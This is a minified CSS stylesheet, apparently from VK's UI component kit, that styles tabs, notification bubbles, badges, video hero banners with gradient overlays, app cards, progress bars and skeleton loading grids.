.vkitHeaderTabs__root--gNDds{max-width:100%}.vkitInternalTabsWithCustomSpacing .vkitHeaderTabs__rootNoScroll--kXDGH{margin-left:var(--header-tabs-custom-left-spacing, var(--vkui--size_base_padding_horizontal--regular));margin-right:var(--header-tabs-custom-right-spacing, var(--vkui--size_base_padding_horizontal--regular))}[dir=rtl] .vkitInternalTabsWithCustomSpacing .vkitHeaderTabs__rootNoScroll--kXDGH{margin-right:var(--header-tabs-custom-left-spacing, var(--vkui--size_base_padding_horizontal--regular));margin-left:var(--header-tabs-custom-right-spacing, var(--vkui--size_base_padding_horizontal--regular))}.vkitInternalTabsWithCustomSpacing .vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::before{width:var(--header-tabs-custom-left-spacing, var(--vkui--size_base_padding_horizontal--regular))}.vkitInternalTabsWithCustomSpacing .vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::after{width:var(--header-tabs-custom-right-spacing, var(--vkui--size_base_padding_horizontal--regular))}
.vkitBubble__root--7RZNK{display:block;max-width:287px;width:-moz-max-content;width:-webkit-max-content;width:max-content;padding:8px 12px;border-radius:18px;background-color:var(--vkui--color_background_secondary);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha)}.vkitBubble__rootWithIcon--7eRzq{padding:8px 12px 8px 10px}[dir=rtl] .vkitBubble__rootWithIcon--7eRzq{padding:8px 10px 8px 12px}.vkitBubble__rootWithSticker--fViKM{padding:6px}
.vkitBubbleBadge__root--MIM1F{position:absolute;bottom:0;transform:translateY(50%);left:50%}[dir=rtl] .vkitBubbleBadge__root--MIM1F{left:auto;right:50%}.vkitBubbleBadge__rootShort--vr9a7{right:-16px;left:auto}[dir=rtl] .vkitBubbleBadge__rootShort--vr9a7{left:-16px;right:auto}.vkitBubbleBadge__rootHorizontal--KyptB{left:30%}[dir=rtl] .vkitBubbleBadge__rootHorizontal--KyptB{left:auto;right:30%}
.vkitStickerBadge__root--b6wlB{position:absolute}.vkitStickerBadge__default--NJgQf{right:0;top:50%;transform:translateX(50%)}[dir=rtl] .vkitStickerBadge__default--NJgQf{right:auto;left:0;transform:translateX(-50%)}.vkitStickerBadge__vertical--oXRnm{right:0;top:70%;transform:translateX(50%)}[dir=rtl] .vkitStickerBadge__vertical--oXRnm{right:auto;left:0;transform:translateX(-50%)}
.vkitNotificationAttachments__root--tQugy{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitNotificationAttachments__reactionBadge--24KuC{position:absolute;bottom:0;right:0;transform:translate(8px,8px)}[dir=rtl] .vkitNotificationAttachments__reactionBadge--24KuC{right:auto;left:0;transform:translate(-8px,8px)}.vkitNotificationAttachments__rootWithReaction--qGhZb{margin-bottom:8px}.vkitNotificationAttachments__rootWithSticker--4TfAK{margin-bottom:24px}.vkitNotificationAttachments__rootWithBubble--pvv80{margin-bottom:17px}.vkitNotificationAttachments__rootWithMultilineBubble--7beGN{margin-bottom:26px}
.vkitNotificationHeader__menu--F414y{display:block;opacity:0}.vkitNotificationHeader__title--FjY9h{max-width:228px}.vkitInternalNotificationRoot:hover .vkitNotificationHeader__menu--F414y{opacity:1}.vkitNotificationHeader__aside--hzBk8{margin-left:auto}[dir=rtl] .vkitNotificationHeader__aside--hzBk8{margin-left:0;margin-right:auto}
.vkitNotification__root--SxmU5{box-sizing:border-box;padding:10px 12px;min-width:320px;cursor:pointer}.vkitNotification__root--SxmU5:hover{background:var(--vkui--color_transparent--hover)}.vkitNotification__content--j3dQO{overflow:hidden}
.vkitGroupLayout__rootSpacingS--s17CK{--vkit_internal--group_layout_spacing:8px}
.vkitCardWrapper__cardWrapper--Msp1x{border-radius:var(--vkui--size_border_radius--regular);transition:background-color var(--vkui--animation_duration_m) ease}@media (hover:hover){.vkitCardWrapper__cardWrapper--Msp1x:hover{background:var(--vkui--color_background_secondary)}}.vkitCardWrapper__cardWrapper--Msp1x:focus-within{background:var(--vkui--color_background_secondary)}@media (hover:none){.vkitCardWrapper__cardWrapper--Msp1x:hover{background:0 0}.vkitCardWrapper__cardWrapper--Msp1x:focus-within{background:0 0}}
.vkitIconStats__root--r44vc{overflow:hidden}.vkitIconStats__value--MCK93{margin-left:4px}[dir=rtl] .vkitIconStats__value--MCK93{margin-left:0;margin-right:4px}
.vkitVideoStatsCard__preview--hi2Bq{overflow:hidden;border-radius:var(--vkui--size_border_radius--regular)}.vkitVideoStatsCard__smallVideoCardInfo--Y4cMN.vkitVideoStatsCard__smallVideoCardInfo--Y4cMN{margin-bottom:0}.vkitVideoStatsCard__smallVideoCardDescription--i2DRU.vkitVideoStatsCard__smallVideoCardDescription--i2DRU{margin-top:var(--vkui--spacing_size_xs)}
.vkitVideoCardTableCell__preview--vvfeg{overflow:hidden;border-radius:var(--vkui--size_border_radius--regular);width:128px;flex-shrink:0}.vkitVideoCardTableCell__previewNarrow--8uGd3{width:52px;max-height:72px;min-height:72px}.vkitVideoCardTableCell__actionButton--SZX6v{background-color:transparent}.vkitVideoCardTableCell__actionButton--SZX6v:hover{opacity:1}.vkitVideoCardTableCell__videoInfo--OZyno{color:var(--vkui--color_text_primary);text-decoration:none;cursor:pointer;margin-left:0}[dir=rtl] .vkitVideoCardTableCell__videoInfo--OZyno{margin-left:0;margin-right:0}.vkitVideoCardTableCell__videoInfo--OZyno:hover{color:var(--vkui--color_text_subhead)}.vkitVideoCardTableCell__actionButtonGroup--66YYl{margin-top:var(--vkui--spacing_size_m)}.vkitVideoCardTableCell__menuItems--bqash{margin:0;color:var(--vkui--color_icon_medium)}.vkitVideoCardTableCell__menuItems--bqash:hover{color:var(--vkui--color_icon_primary)}
.vkitGamesCardControlsOverlay__deletedOverlay--t2p2N{transition:opacity var(--vkui--animation_duration_m)}.vkitGamesCardControlsOverlay__deletedOverlayHidden--Clv8A{opacity:0;pointer-events:none}.vkitGamesCardControlsOverlay__deletedContent--Kvuk1,.vkitGamesCardControlsOverlay__deletedTitle--Q1ZnY{max-width:100%}.vkitGamesCardControlsOverlay__buttons--CItob{background:var(--vkui--color_avatar_overlay);padding:4px;border-radius:6px;transform:scale(1)}.vkitGamesCardControlsOverlay__buttonsSmall--GpUrN{border-radius:var(--vkui--size_border_radius--regular)}
.vkitGameContentBadge__root--NbyEw{height:16px;background-color:var(--vkui--color_overlay_primary);padding:2px 8px 2px 2px;border-radius:999px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[dir=rtl] .vkitGameContentBadge__root--NbyEw{padding:2px 2px 2px 8px}.vkitGameContentBadge__blur--0qMI8{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.vkitGameContentBadge__text--Eclvi{padding-left:4px;color:var(--vkui--color_text_contrast)}[dir=rtl] .vkitGameContentBadge__text--Eclvi{padding-left:0;padding-right:4px}
.vkitGameActionButton__root--mDZW9{padding:var(--vkui--spacing_size_m);background-color:var(--vkui--color_overlay_primary);border-radius:var(--vkui--size_border_radius--regular);opacity:var(--vkui--opacity_disable_accessibility);transition:opacity var(--vkui--animation_duration_m)}.vkitGameActionButton__root--mDZW9:hover{opacity:1}
.vkitGamesHeroBanner__overlayContent--aGKA5{transition:opacity ease var(--vkui--animation_duration_m)}.vkitGamesHeroBanner__overlayContentHidden--ecvP7{opacity:0}.vkitGamesHeroBanner__gradientContainer--lqfF1{width:100%;height:140px}.vkitGamesHeroBanner__gradient--ewH5X{width:100%;border-radius:0 0 10px 10px}.vkitGamesHeroBanner__trailer--gE2lC{width:100%;height:100%}.vkitGamesHeroBanner__contentContainer--JSrDL{width:100%}.vkitGamesHeroBanner__content--PORAB{width:100%;padding:20px}.vkitGamesHeroBanner__info--TRz4j{width:0}
.vkitDonutWrapper__root--XT8EW{position:relative}.vkitDonutWrapper__avatarContainer--fIS1R{-webkit-clip-path:circle(48%at 50% 50%);clip-path:circle(48%at 50% 50%)}.vkitDonutWrapper__outline--socQn{--border-width:2px;--mask-position:44px;--mask-size:16px;box-sizing:border-box;position:absolute;top:0;width:32px;height:32px;border:var(--border-width) solid var(--vkui--color_accent_orange);border-radius:50%;-webkit-mask:radial-gradient(circle at var(--mask-position) 50%,var(--vkui--color_transparent) 0%,var(--vkui--color_transparent) var(--mask-size),var(--vkui--color_text_primary) var(--mask-size));mask:radial-gradient(circle at var(--mask-position) 50%,var(--vkui--color_transparent) 0%,var(--vkui--color_transparent) var(--mask-size),var(--vkui--color_text_primary) var(--mask-size))}.vkitDonutWrapper__outlineM--2jujc{--border-width:1.5px;--mask-position:30px;--mask-size:10px;width:24px;height:24px}.vkitDonutWrapper__outlineReverse--kxePU{--mask-position:-12px}.vkitDonutWrapper__outlineM--2jujc.vkitDonutWrapper__outlineReverse--kxePU{--mask-position:-6px}.vkitDonutWrapper__outlineWithoutCutout--GBIZ6{-webkit-mask:none;mask:none}.vkitDonutWrapper__icon--XRIu2{position:absolute;right:2px;bottom:-2px}[dir=rtl] .vkitDonutWrapper__icon--XRIu2{right:auto;left:2px}
.vkitAppCard__root--wpzaJ{overflow:hidden;box-sizing:border-box}.vkitAppCard__stretch--ovo6Q{height:100%}.vkitAppCard__header--nfeEi{padding:16px;box-sizing:border-box;background-repeat:no-repeat;background-position:100%0;background-color:var(--vkui--color_background_secondary)}[dir=rtl] .vkitAppCard__header--nfeEi{background-position:0 0}.vkitAppCard__headerStretched--RFcr7{height:100%}.vkitAppCard__headerNoBg--CPhaJ{background-color:var(--vkui--color_background_modal)}.vkitAppCard__productType--NWyT6{text-align:right;max-height:100%;overflow:hidden}[dir=rtl] .vkitAppCard__productType--NWyT6{text-align:left}.vkitAppCard__tappable--VPgxI{text-decoration:none;color:var(--vkui--color_text_primary);display:block}.vkitAppCard__body--TsUYS{padding:16px;box-sizing:border-box}
.vkitMultiProgress__bar--bfo7A{height:12px;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular);overflow:hidden;display:flex;gap:2px}.vkitMultiProgress__part--GAAPv{display:flex;flex-grow:0;flex-shrink:1;flex-wrap:nowrap;justify-content:center;align-items:center;color:var(--vkui--color_text_contrast);min-width:20px;position:relative;border-radius:2px;overflow:hidden}.vkitMultiProgress__part--GAAPv::before{content:"";display:block;position:absolute;top:0;width:100%;left:0;height:100%;opacity:.16;background:currentColor;z-index:0}[dir=rtl] .vkitMultiProgress__part--GAAPv::before{left:auto;right:0}.vkitMultiProgress__contrastBackground--d11XX{background:var(--vkui--color_background_contrast);opacity:.08;z-index:1}.vkitMultiProgress__text--DpcZT{z-index:2;position:relative}
.vkitVideoHeroBannerGradientOverlay__rootEnhancedLinear--q9coR{width:100%;height:37%;border-radius:inherit}.vkitVideoHeroBannerGradientOverlay__rootEnhancedRadial--kjTni{width:44%;height:50%;border-radius:inherit}.vkitVideoHeroBannerGradientOverlay__gradient--efmy1{border-radius:inherit;width:100%;height:100%}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--QnqVw{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.01)),color-stop(13.33%,rgba(34,34,34,.04)),color-stop(20%,rgba(34,34,34,.08)),color-stop(26.67%,rgba(34,34,34,.15)),color-stop(33.33%,rgba(34,34,34,.23)),color-stop(40%,rgba(34,34,34,.33)),color-stop(46.67%,rgba(34,34,34,.44)),color-stop(53.33%,rgba(34,34,34,.56)),color-stop(60%,rgba(34,34,34,.67)),color-stop(66.67%,rgba(34,34,34,.77)),color-stop(73.33%,rgba(34,34,34,.85)),color-stop(80%,rgba(34,34,34,.92)),color-stop(86.67%,rgba(34,34,34,.96)),color-stop(93.33%,rgba(34,34,34,.99)),to(#222));background:linear-gradient(180deg,rgba(34,34,34,0)0,rgba(34,34,34,.01) 6.67%,rgba(34,34,34,.04) 13.33%,rgba(34,34,34,.08) 20%,rgba(34,34,34,.15) 26.67%,rgba(34,34,34,.23) 33.33%,rgba(34,34,34,.33) 40%,rgba(34,34,34,.44) 46.67%,rgba(34,34,34,.56) 53.33%,rgba(34,34,34,.67) 60%,rgba(34,34,34,.77) 66.67%,rgba(34,34,34,.85) 73.33%,rgba(34,34,34,.92) 80%,rgba(34,34,34,.96) 86.67%,rgba(34,34,34,.99) 93.33%,#222 100%)}[dir=rtl] .vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--QnqVw{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.01)),color-stop(13.33%,rgba(34,34,34,.04)),color-stop(20%,rgba(34,34,34,.08)),color-stop(26.67%,rgba(34,34,34,.15)),color-stop(33.33%,rgba(34,34,34,.23)),color-stop(40%,rgba(34,34,34,.33)),color-stop(46.67%,rgba(34,34,34,.44)),color-stop(53.33%,rgba(34,34,34,.56)),color-stop(60%,rgba(34,34,34,.67)),color-stop(66.67%,rgba(34,34,34,.77)),color-stop(73.33%,rgba(34,34,34,.85)),color-stop(80%,rgba(34,34,34,.92)),color-stop(86.67%,rgba(34,34,34,.96)),color-stop(93.33%,rgba(34,34,34,.99)),to(#222));background:linear-gradient(-180deg,rgba(34,34,34,0)0,rgba(34,34,34,.01) 6.67%,rgba(34,34,34,.04) 13.33%,rgba(34,34,34,.08) 20%,rgba(34,34,34,.15) 26.67%,rgba(34,34,34,.23) 33.33%,rgba(34,34,34,.33) 40%,rgba(34,34,34,.44) 46.67%,rgba(34,34,34,.56) 53.33%,rgba(34,34,34,.67) 60%,rgba(34,34,34,.77) 66.67%,rgba(34,34,34,.85) 73.33%,rgba(34,34,34,.92) 80%,rgba(34,34,34,.96) 86.67%,rgba(34,34,34,.99) 93.33%,#222 100%)}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--a1ydk{background:-webkit-gradient(linear,left top,left bottom,from(rgba(231,232,236,0)),color-stop(6.67%,rgba(231,232,236,.01)),color-stop(13.33%,rgba(231,232,236,.04)),color-stop(20%,rgba(231,232,236,.08)),color-stop(26.67%,rgba(231,232,236,.15)),color-stop(33.33%,rgba(231,232,236,.23)),color-stop(40%,rgba(231,232,236,.33)),color-stop(46.67%,rgba(231,232,236,.44)),color-stop(53.33%,rgba(231,232,236,.56)),color-stop(60%,rgba(231,232,236,.67)),color-stop(66.67%,rgba(231,232,236,.77)),color-stop(73.33%,rgba(231,232,236,.85)),color-stop(80%,rgba(231,232,236,.92)),color-stop(86.67%,rgba(231,232,236,.96)),color-stop(93.33%,rgba(231,232,236,.99)),to(#e7e8ec));background:linear-gradient(180deg,rgba(231,232,236,0)0,rgba(231,232,236,.01) 6.67%,rgba(231,232,236,.04) 13.33%,rgba(231,232,236,.08) 20%,rgba(231,232,236,.15) 26.67%,rgba(231,232,236,.23) 33.33%,rgba(231,232,236,.33) 40%,rgba(231,232,236,.44) 46.67%,rgba(231,232,236,.56) 53.33%,rgba(231,232,236,.67) 60%,rgba(231,232,236,.77) 66.67%,rgba(231,232,236,.85) 73.33%,rgba(231,232,236,.92) 80%,rgba(231,232,236,.96) 86.67%,rgba(231,232,236,.99) 93.33%,#e7e8ec 100%)}[dir=rtl] .vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--a1ydk{background:-webkit-gradient(linear,left top,left bottom,from(rgba(231,232,236,0)),color-stop(6.67%,rgba(231,232,236,.01)),color-stop(13.33%,rgba(231,232,236,.04)),color-stop(20%,rgba(231,232,236,.08)),color-stop(26.67%,rgba(231,232,236,.15)),color-stop(33.33%,rgba(231,232,236,.23)),color-stop(40%,rgba(231,232,236,.33)),color-stop(46.67%,rgba(231,232,236,.44)),color-stop(53.33%,rgba(231,232,236,.56)),color-stop(60%,rgba(231,232,236,.67)),color-stop(66.67%,rgba(231,232,236,.77)),color-stop(73.33%,rgba(231,232,236,.85)),color-stop(80%,rgba(231,232,236,.92)),color-stop(86.67%,rgba(231,232,236,.96)),color-stop(93.33%,rgba(231,232,236,.99)),to(#e7e8ec));background:linear-gradient(-180deg,rgba(231,232,236,0)0,rgba(231,232,236,.01) 6.67%,rgba(231,232,236,.04) 13.33%,rgba(231,232,236,.08) 20%,rgba(231,232,236,.15) 26.67%,rgba(231,232,236,.23) 33.33%,rgba(231,232,236,.33) 40%,rgba(231,232,236,.44) 46.67%,rgba(231,232,236,.56) 53.33%,rgba(231,232,236,.67) 60%,rgba(231,232,236,.77) 66.67%,rgba(231,232,236,.85) 73.33%,rgba(231,232,236,.92) 80%,rgba(231,232,236,.96) 86.67%,rgba(231,232,236,.99) 93.33%,#e7e8ec 100%)}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialDark--eFYo2{background:radial-gradient(100% 100%at 0 100%,#19191a 0,rgba(25,25,26,.99) 6.67%,rgba(25,25,26,.96) 13.33%,rgba(25,25,26,.92) 20%,rgba(25,25,26,.85) 26.67%,rgba(25,25,26,.67) 33.33%,rgba(25,25,26,.67) 40%,rgba(25,25,26,.56) 46.67%,rgba(25,25,26,.44) 53.33%,rgba(25,25,26,.33) 60%,rgba(25,25,26,.23) 66.67%,rgba(25,25,26,.15) 73.33%,rgba(25,25,26,.08) 80%,rgba(25,25,26,.04) 86.67%,rgba(25,25,26,.01) 93.33%,rgba(25,25,26,0) 100%)}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialLight--Ixxhp{background:radial-gradient(100% 100%at 0 100%,#dedfe3 0,rgba(222,223,227,.99) 6.67%,rgba(222,223,227,.96) 13.33%,rgba(222,223,227,.92) 20%,rgba(222,223,227,.85) 26.67%,rgba(222,223,227,.67) 33.33%,rgba(222,223,227,.67) 40%,rgba(222,223,227,.56) 46.67%,rgba(222,223,227,.44) 53.33%,rgba(222,223,227,.33) 60%,rgba(222,223,227,.23) 66.67%,rgba(222,223,227,.15) 73.33%,rgba(222,223,227,.08) 80%,rgba(222,223,227,.04) 86.67%,rgba(222,223,227,.01) 93.33%,rgba(222,223,227,0) 100%)}.vkitVideoHeroBannerGradientOverlay__rootBase--hMYkt{width:100%;height:50%;border-radius:inherit}.vkitVideoHeroBannerGradientOverlay__gradientBaseDark--LbOkb{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.00874633)),color-stop(13.33%,rgba(34,34,34,.0356065)),color-stop(20%,rgba(34,34,34,.0817517)),color-stop(26.67%,rgba(34,34,34,.147497)),color-stop(33.33%,rgba(34,34,34,.231852)),color-stop(40%,rgba(34,34,34,.331951)),color-stop(46.67%,rgba(34,34,34,.442747)),color-stop(53.33%,rgba(34,34,34,.557353)),color-stop(60%,rgba(34,34,34,.668149)),color-stop(66.67%,rgba(34,34,34,.768248)),color-stop(73.33%,rgba(34,34,34,.852603)),color-stop(80%,rgba(34,34,34,.918348)),color-stop(86.67%,rgba(34,34,34,.964494)),color-stop(93.33%,rgba(34,34,34,.991354)),to(#222)),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%);background:linear-gradient(180deg,rgba(34,34,34,0)0,rgba(34,34,34,.00874633) 6.67%,rgba(34,34,34,.0356065) 13.33%,rgba(34,34,34,.0817517) 20%,rgba(34,34,34,.147497) 26.67%,rgba(34,34,34,.231852) 33.33%,rgba(34,34,34,.331951) 40%,rgba(34,34,34,.442747) 46.67%,rgba(34,34,34,.557353) 53.33%,rgba(34,34,34,.668149) 60%,rgba(34,34,34,.768248) 66.67%,rgba(34,34,34,.852603) 73.33%,rgba(34,34,34,.918348) 80%,rgba(34,34,34,.964494) 86.67%,rgba(34,34,34,.991354) 93.33%,#222 100%),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%)}[dir=rtl] .vkitVideoHeroBannerGradientOverlay__gradientBaseDark--LbOkb{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.00874633)),color-stop(13.33%,rgba(34,34,34,.0356065)),color-stop(20%,rgba(34,34,34,.0817517)),color-stop(26.67%,rgba(34,34,34,.147497)),color-stop(33.33%,rgba(34,34,34,.231852)),color-stop(40%,rgba(34,34,34,.331951)),color-stop(46.67%,rgba(34,34,34,.442747)),color-stop(53.33%,rgba(34,34,34,.557353)),color-stop(60%,rgba(34,34,34,.668149)),color-stop(66.67%,rgba(34,34,34,.768248)),color-stop(73.33%,rgba(34,34,34,.852603)),color-stop(80%,rgba(34,34,34,.918348)),color-stop(86.67%,rgba(34,34,34,.964494)),color-stop(93.33%,rgba(34,34,34,.991354)),to(#222)),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%);background:linear-gradient(-180deg,rgba(34,34,34,0)0,rgba(34,34,34,.00874633) 6.67%,rgba(34,34,34,.0356065) 13.33%,rgba(34,34,34,.0817517) 20%,rgba(34,34,34,.147497) 26.67%,rgba(34,34,34,.231852) 33.33%,rgba(34,34,34,.331951) 40%,rgba(34,34,34,.442747) 46.67%,rgba(34,34,34,.557353) 53.33%,rgba(34,34,34,.668149) 60%,rgba(34,34,34,.768248) 66.67%,rgba(34,34,34,.852603) 73.33%,rgba(34,34,34,.918348) 80%,rgba(34,34,34,.964494) 86.67%,rgba(34,34,34,.991354) 93.33%,#222 100%),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%)}.vkitVideoHeroBannerGradientOverlay__gradientBaseLight--LLwv6{opacity:.5}
.vkitVideoHeroBannerBackgroundMedia__rootFlatBottom--7OnJi.vkuiImage__host{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitVideoHeroBannerBackgroundMedia__rootNoBorderRadius--eUXnv{border-radius:0}.vkitVideoHeroBannerBackgroundMedia__root--f5onZ{overflow:hidden}.vkitVideoHeroBannerBackgroundMedia__videoPlayer--DAn1d{width:100%;height:100%;opacity:0}.vkitVideoHeroBannerBackgroundMedia__videoPlayerVisible--iVROl{opacity:1;animation-name:vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--NIS0L;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:1200ms}@keyframes vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--NIS0L{0%{opacity:0}to{opacity:1}}
.vkitVideoHeroBannerBackgroundMediaNativePlayer__player--Cu77V{--vkit_internal--videobanner_player_border_radius:0;border-top-left-radius:var(--vkit_internal--videobanner_player_border_radius, 0);border-top-right-radius:var(--vkit_internal--videobanner_player_border_radius, 0);object-fit:cover;flex-grow:1;height:100%}
.vkitVideoHeroBannerTitle__title--QWA0Z.vkitVideoHeroBannerTitle__title--QWA0Z{font-size:32px;line-height:40px;color:var(--vkui--color_text_contrast);max-width:576px;font-family:var(--vk-sans-display)}.vkitVideoHeroBannerTitle__titlesWrapper--DYiih{padding-bottom:12px}.vkitVideoHeroBannerTitle__before--cWz9y{width:48px;height:48px;overflow:hidden}
.vkitVideoHeroBannerOverlay__root--yMx2n{--vkit_internal--video_hero_banner_overlay_fade_out_duration:300ms;--vkit_internal--video_hero_banner_overlay_fade_in_duration:200ms}.vkitVideoHeroBannerOverlay__left--rLXCA{padding-left:20px;padding-bottom:20px}[dir=rtl] .vkitVideoHeroBannerOverlay__left--rLXCA{padding-left:0;padding-right:20px}.vkitVideoHeroBannerOverlay__leftAligned--bbcgX{padding-left:20px;padding-bottom:35px}[dir=rtl] .vkitVideoHeroBannerOverlay__leftAligned--bbcgX{padding-left:0;padding-right:20px}.vkitVideoHeroBannerOverlay__right--4q3uD{padding-right:20px;padding-bottom:20px}[dir=rtl] .vkitVideoHeroBannerOverlay__right--4q3uD{padding-right:0;padding-left:20px}.vkitVideoHeroBannerOverlay__description--oubwd{max-width:576px;color:var(--vkui--color_text_contrast)}.vkitVideoHeroBannerOverlay__metaTextWrapper--hgf7n{display:inline-block;color:var(--vkui--color_text_primary_alpha);position:relative}.vkitVideoHeroBannerOverlay__bullet--FAqm9{position:absolute;width:2px;height:2px;background-color:var(--vkui--color_text_primary_alpha);left:-7px;top:50%;border-radius:var(--vkui--size_border_radius_rounded--regular)}[dir=rtl] .vkitVideoHeroBannerOverlay__bullet--FAqm9{left:auto;right:-7px}.vkitVideoHeroBannerOverlay__rootHidden--woNuP{visibility:hidden}.vkitVideoHeroBannerOverlay__rootVisible--roln1{visibility:visible}.vkitVideoHeroBannerOverlay__rootOpaque--TnFOQ{opacity:1}.vkitVideoHeroBannerOverlay__rootTransparent--ZbHou{opacity:0}.vkitVideoHeroBannerOverlay__rootFadingOut--Ecs5G{opacity:0;transition:opacity var(--vkit_internal--video_hero_banner_overlay_fade_out_duration, var(--vkui--animation_duration_l)) linear}.vkitVideoHeroBannerOverlay__rootFadingIn--x3MlO{opacity:1;transition:opacity var(--vkit_internal--video_hero_banner_overlay_fade_in_duration, var(--vkui--animation_duration_m)) linear}
.vkitVideoHeroBanner__rootElevated--HPONH{border:solid var(--vkui--size_border--regular) var(--vkui--color_separator_primary);border-bottom:unset}.vkitVideoHeroBanner__rootElevated--HPONH::before{box-shadow:inset calc(0px - var(--vkui--size_border--regular))0 0 0 var(--vkui--color_separator_primary),inset var(--vkui--size_border--regular)0 0 0 var(--vkui--color_separator_primary),inset 0 var(--vkui--size_border--regular)0 0 var(--vkui--color_separator_primary)}[dir=rtl] .vkitVideoHeroBanner__rootElevated--HPONH::before{box-shadow:inset calc((0px - var(--vkui--size_border--regular))*-1)0 0 0 var(--vkui--color_separator_primary),inset var(--vkui--size_border--regular)0 0 0 var(--vkui--color_separator_primary),inset 0 var(--vkui--size_border--regular)0 0 var(--vkui--color_separator_primary)}.vkitVideoHeroBanner__rootTransparent--k9h0p{background-color:transparent}.vkitVideoHeroBanner__rootStretch--aWU7G{width:100%;height:100%}
.vkitVideoHeroBannerSkeleton__defaultVariantBackground--zTv4f{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,var(--vkui--color_background_content)),to(var(--vkui--color_skeleton_to)));background-image:linear-gradient(to right,var(--vkui--color_background_content)0,var(--vkui--color_skeleton_to) 100%);border-radius:inherit}[dir=rtl] .vkitVideoHeroBannerSkeleton__defaultVariantBackground--zTv4f{background-image:-webkit-gradient(linear,right top,left top,color-stop(0,var(--vkui--color_background_content)),to(var(--vkui--color_skeleton_to)));background-image:linear-gradient(to left,var(--vkui--color_background_content)0,var(--vkui--color_skeleton_to) 100%)}.vkitVideoHeroBannerSkeleton__doubleTitleVariantBackground--GPpCV{background-color:var(--vkui--color_skeleton_from);position:relative;border-radius:inherit}
.vkitVideoCategoryItemPlate__hoverImage--4RbHq{width:100%}
.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:2;display:grid;margin:-12px -6px;grid-template-columns:repeat(auto-fit,minmax(calc(100%/var(--video-main-page-skeleton-columns, 1) - 12px),1fr))}@media (min-width:1106px) and (max-width:1357px){.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:3}}@media (min-width:1358px) and (max-width:2040px){.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:4}}@media (min-width:2041px){.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:5}}
